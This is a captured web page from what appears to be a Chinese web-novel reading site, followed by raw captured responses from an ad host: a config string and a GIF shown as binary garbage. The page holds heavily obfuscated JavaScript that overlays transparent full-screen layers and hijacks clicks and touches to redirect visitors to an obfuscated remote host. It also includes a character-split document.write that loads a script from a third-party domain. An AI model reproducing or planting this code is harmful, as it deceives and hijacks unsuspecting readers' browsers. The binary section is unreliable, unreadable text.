aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/67800/','/67/67800/3826528.html','（历史同人）千古一帝都在直播间抢小说','第27节','迴梦逐光','http://cyberbees.org/images/67/67800/67800s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '67800'
                    ,chapterid : '3826528'
                    ,articlename : '（历史同人）千古一帝都在直播间抢小说'
                    ,chaptername : '第27节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vntofn.icu/real?1768519322721119
body_size: 200
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768519323,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/6333840389355.jpg?313491919785672103537038644133176788898640821768519322721
body_size: 87207
content:
GIF89a�� �� P,(t^���Ҍu�\㯈vohl'"(m�Ң���ՙ�mLy_���_�"ةL!S׷�u����MFJs�#̪�we���2�q���ܲfRL+Ku�̘���dB0��*1*G�TI�fS�vg�̹������������������kR-/?�'�����tOl���������&��M&m���d����q�QI���Oi�̘�Z�ڙ�̻�X`���Oiw̫� �,M�����k-wqfTPRk����sq,��FPPkxn})Mt���%̙�q׭�-��	GR%*0EJЪw�Tm���i3>���)/i4���~*2���QF4����̇�5"G2؊O�u�4����̼?��=9�=�nNMfU�C��w{/�����0j�򙫭sɃv�Dܘ��27i0���;k��w7��R3f�Tg����Tj5��Η"��dC��; b��5��.fP?=���B�SZ�,'�ݙ������������̻���������ݪ�ݻ����������fDD���̪������ʻ��ݪ��wy̻��̻ݻ����̪�ݻ�wU]��뻙�̪����̻�`UZ���wUC�������������ff�wd�������w~�̪���cUC����������f~����wefD_���������|D:����̩����ff������xD\���������ݪ�̻�̪��������ݺ��������ݣ������fz�ݺ������޻����ľ�����}�����ݪ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e" xmpMM:DocumentID="xmp.did:8F73816368BA11ECA5D5AF6A8D9CDA92" xmpMM:InstanceID="xmp.iid:8F73816268BA11ECA5D5AF6A8D9CDA92" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cb312086-488a-ef41-b0a2-c373613b748e" stRef:documentID="xmp.did:cb312086-488a-ef41-b0a2-c373613b748e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ��  � ���*T���Ĺ*(
a((dEDaK���Aq�

._��I��ɑ�N���aD_0m����Y3b8��
%JԧO)U�$���,aʔ�ĉ���e�jsf,�U�~Q���Q�P��r!;e�Q3���V
�~A1�\,eP��˷/*m�j�o+T��Z�x1(_!�̀B�i�b�q O}��d�&a�FY�z��(qȖF��l�r���{75jV����q0(t(�a\�R�L�2E��)P֩Ӣ�@�Ve~�����|y��1ze�-�ԥ�>]�4�����w�0  j[�q@��5�3
6�`I؈#�F�R�+bxʆ�$����L�$�#��(J��,2����(#4�h#V�H�$���@)�Did����䒂4��PF�<�!啂�DTQT�,�
�c�E23�*��"KC<��Ӝs�BgJ--�,��d�-2��*��bhM@����"
��4�J,�P����M79U��Z��PI#�V\PK*E�zI����+�LsM,�
�,��U�_���J���W(��� o���e�%G��4`O~�w}����k�݆�l���۹���p��.p�!ׁ*&\�@)ԍ2�t��ʿ�Q��u��a�!�2/��O����|�����0t�U���Me���Ȫ( j�v@1����<0;� ��bs��F�\�<�3$��"�,�"��x��V��PG-��=.���V3��ւ��$����Zі!�疐�#(��x��/nu�P{���0h
�z�߀�˙�^�+���0�j�㔆R)B�j��MN��i,��J�m��W����P���Tg*ذ�^�$������Wb���(e����$l�Y��̑���֭���/�z�m咋��G��VAEM� t`B��[J9�,�
(��+?
�eGK+P� ˌ�?y��E������-��B��
� �0�7.��dC� �-��"A�G.b&�\@hB�s���q(��Ђ�MEE��`��K�Q���H�"��V�ړ�86(��
z���6�ɅB�*"�e��NeӢ/�A�s�£b�E�NPp��EXA�:��x���X(B���
K�,���XN)ĨE"3>�Y�T\ي,H7!W��t�4�+~S�f���@�^f7����0}A�t�k��
�p@�@:�A, ��G@�i�T\l�z�#o̥j8��J�����PtF�/�y�ԁ	�T1�r�"�{X.���:/>
|OK�� �|�� �q�Xpd &���
t�c��`P	M8�UR�+Ta�^�B�LD$������0iI�!�ȃ��i<:�JW:�$]-kJdb�T��uhb�(
[PcͰ�/P U� N��L|(�JMh�1�!�9��v�۟��ծzU&h��0�4)A�R���Y��O�j��޸ ��Xr!�S�^-��L�J���G��Z����(!u���$/��'� <
��3 �q ��R�h��LLbLc��#�i���q������.�V	U������ω�(��P0��E+vB�`��
{�x��WLk>��X���(�>&8��׼�`6��`r� �8�AE(2ԡ)T!D+DQ�uH�A�Fo�C�}�=��: D����0L��$�nMO ������Ţr��4��p4Ԡ���l��Ѕ/�DG��Ď���R������@��ĉ�F�f�,;���f������A��@�+Z1 �P�W�^ү-�/BPe��U�,��
��+�7�%�2��ء"kw��z�m|����*f0�_Ȣ�p��^�L`�z���M{��3�MQMӶ�]�D�Q�������X<�:�mc�،e�Ʀ.J@�O�g<�L�:`1z�G�Q���
o �X�.�f#�';�~LW�g��-a�L��V����(�L��h��)GD�6�iηJ'�5��kOЃ�`�+I� /��.����P*���8���8��R3JP��� �8ȹ�$��UK���"C�9\Q9���V��
q���`l�@$�H)$�p.�g�2#]�.�!M�tZ6�pƥ�ņ2��/��,bP�˰�D>Q��B��h� m�������0=��p|Q�m�I�O}j����S�` �y�pӉ��:f��2�
Z�Bա�_z���m݇���{6�1�  �8��w������w �s,�v�H�[n�l����Ei��u��IK0�I��!>�j�Ƿ���D
7��QR��@ ����z����o����&pL�1�!t�O@���;������ߓ�����%�%�T��VO�.Cg s���@���St�Р�p
�f5�x�
��)°���`P0\��Ҕ[N�t\!�a�5� e��  _g 8��(�@�Q�`���v�=�tLW�Z�w��w}�)��9b�)���e^��M��	����E��F#c�p��
�P
��wP�` ��A�z��w2o`�m���p���Pm��^$ �A�7/#n'�)�3��_��!"6`C#�o��C�gR��`�HD�w��HD�5��R��o4�5�%�b/�'^�c�w&j�~�`��҈!cr��3&I%�R!�$1w�*� h���Pf	hh� R� � �)�` �p+s%�q�0��:WTf�puE7$�APp�W�� W}煱��װ��+3��� ����,T�R���� ���pSxKUh�q�Y(.��A��.єw�F�e�b/�0mjx�a\��x� �
��f���z��/�s{�p �<��A�'O�UZ p�m��p��
0 ���`Z�v��-�{�G�u:��B�'CU"Ɗ�Jc#f#M}���8B#B��I#����h$0S�oLb�Y��r�r�3G3��&`q�������	fE�7]��g)�eH��b�V"9n�#�`HQ"L"�p+��o�1�P���& {e�`��J�aX䐎�>@��2K��%
�l&Y�ue�P�6-:��0		T�-ogZ�b�Sw=��i^x[�&�j�Ǒ��4\�r�Д��ˠ�r�z�g^�"�`����,z�-]	Lo���jkx����6 ��^��2�/#B���$�W�n�X�����n�CGo3�|Kco��|��4�٥�	��)�w$ga.U5�鋜��dF�Y���� �y��BgY$��H�~�� FV�%�����)N�V���p��:=�	{V&�p
쀩�0w"!R���@T@ ����p䝪�d�E�,�9�#x58K8��2 1@�
� �` �jv�4#�Nr��l��<*LjL�D.Y���w���l`��t���/��Q��p��O0l9���@^�]e1�U��! ��M�9ʖ�z�7P��00S�2C3}�!��3L
�4�n��n�&#
�|M�ɥ_�(��*;��9�Dr0pg�� �e�J6[�5+iDr�W�RX��iB[�MR�DK�l�A9 f��h�gS��
���z*&OK&��%a&<�%�6"A�a��iHHQ��yj�Gu%O0  TQ�����Ü�����tV��
�j��`� 2 ��J�%��o���� j�0��!�,7�0-f�p��@��	10ʠK�aK���q ���d�4I�q��ԭ��w@�BI���j�a\��B�0-T@N���p�`
�����
g���ѕ���m��y�SZep���[�Ֆ�! ��av���rB��{�n��n���GR)˲`j�O�O��O`��$2�YP YP�,�I��0�Rh�#C���vL �'L�%|�4���ƴ�*<%&�Ro#b��T�\�s����'�%'H�4i��P� #)�+P�����J6�>�
Kv
L�sw�'o@�zt����P����4��;�������`L�����	/�	�0� <hW: 	��h��aK8@<W� �Q1����Ǘ����*���HeH�h)�
���U�3TP�DAj����
�P �:�bZ�1�����K��x���b���pqy��m�P&�|���p��ۿB3�9�|.R���$��O��\����|>�U�5����M�5�l�?�R�w�IB�3K�4{�}�M��Mr��X�1,�aæY������M�@L� �M;���-!v����` Wp	� Q�T�@<�q�@ �VsvT&�
bs5G:���O�[%@�&����DH�@M�r�L��LEg&1P��� ��5}��ȫ�TKz ���V���1 �<	�L��i�9���L�����/�*?��
CX��{��^ p�1˫p[� �6���l�����b�ǰ
��j�QǼ ��˜�Z��;3z�P|���ˤM����0���Q+R�|#	���|��]��p
,̍#Cr~��p�m`9��l" 9�I��|�"L}}J%\�4�4��_��M����L�
iMB%-�}R"�3�f�6i��b+���3��%7'��
�]�)5��Qpgp� �9�3Z�@�נI1g�dB��#a���؅�^L�TIA�@��K!e  3���.k��X�[g6=e {0�@�I=�0 �b�\�� <�Eb�-�wR��of.;�ץ��NAK�Vj� \�Dǌ0#�e`��ظ��
�@�ǰ� �p��Y�7��]�-�% ��M��>�0����|��@$ �B�e��sJ:ۥ��Añ�o	����\ܴ^�p�X�)���Α�#@rY���Ʊ�;�;�����A�Y �U#-pb��,<���I���n��N_�v-,�T��%g���o�h�h�0I�^�"�8��?�>|�Р���Q�o	Wp,���V�. �psp�Hat6����B+@K��ث�(�֪�A4��?n��051jV�  �+�+� 2�]It�]��Pӌ� W@1̉�<p�&�ă��׸*��$��R���80��
� ?��>�`��
���N�	�0�4-/�k���YW���ZS��y�`
��c紌�%�A��1�~P���`,Q~�_24C����# ��<��<�l�@Ωoη����u�	-���ܥꌳIP"�8 l`U��5`��5 �L $� Ep��3[�4@��������������Њ�������	���\%Sq�n��?x6'�0'�r���������źr% P�n�@�KX�i�<rhΜC��p�%kڌZ�D��
�(Q� �	���K/ODR0*�	�&^� ����`!��"ZEQ_�XɐQ�5(���2`
�X���2����7T��ҁ��Y�a�]	C���00`�KW.�0m�:����߿ƨI�Z8���/f\��cr͔I�<���ZhK��ԨQ�,��[�l%T�(��go�F�5���7�:�=p��x���7(��U&�1o����6��δ��*�`ܱ� x����߳\�կϕ�}*l�Ĺ�oĈ�W���*Y2p
d$PpA	�	�A�pB�y�yxbC;���q�= �D=� `�TP�=�aF+� �����t����Qp؁H"��@p�Q!��C�'a��,��B���A)��9��GK4�|��PD�+с�.x�A<��ӽP���O@��et�e�	�F����EA#�3I�Ԧ�V2E%N9�ԕ��I���T��V[�Xam`V�
�B�x�Y�d�d����0
��+���YD����i�]|�%*B�嘗\����œT����z
��TaŔ��"�s�)��Z��
8�!j���g�8�* ��+
 ����􂋸��ح_~���35���fk&�iGR�h�Ѭ(PLᮻ�"�@��ɦ�X�f �@���T᭷��K:��޺����pS�͛��$f�n�λc�Qe.����W���=����m�������@4��\B�)�C;4<��q�%� �M��q7����:$����'h��3�hB s�	��t���&v̡�3�tJ)����3�q�}&S}|������Y/�(8���N=��R���PC]�QY(�R�CI?}?3eSN;��O��T����SU�UN�B��D9�X�
ϫU���d��`�4�N�"
sh�E���� ���(F	�A�i�`2͐AO���Q�@)Ƶ�l,J%��p� PA�� F��/{%�^�H�.v��(CL�AR�H� T�X,�A���oc��2���qa�(b@�8
1��Ț�ʨLe�P�42s�A����i���x#g��I������E)�����l��HƸĥ���	.�֔�� �'<Q�A�b�Q�*�3�ވ�<kc�z����?���G���2��� . ��Ѕ
w�'�x�&�\�"��*��R��v��E &aαS  �FG�3��U�pp:$!	>JvP�4�;8����)	G08�"�@�$T L���AJ����(H�':�){y�^�*ej�K�b.e>���}B_*�ǩ�p
� ;�qA�]�c�H�@�� �<��Q@W��U��U
��0d�8��^�HG�ub�A�Q��)^�N,3"I�4��7��:әjh��Y��9AJpӔa�]a@�xY$�B�Nt��e���@Ac�����
